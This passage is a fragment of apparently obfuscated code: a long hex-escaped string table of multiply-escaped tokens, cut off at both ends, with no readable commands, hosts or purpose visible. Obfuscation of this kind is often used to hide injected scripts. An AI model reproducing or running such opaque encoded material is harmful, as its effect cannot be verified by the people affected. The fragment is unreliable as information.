x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5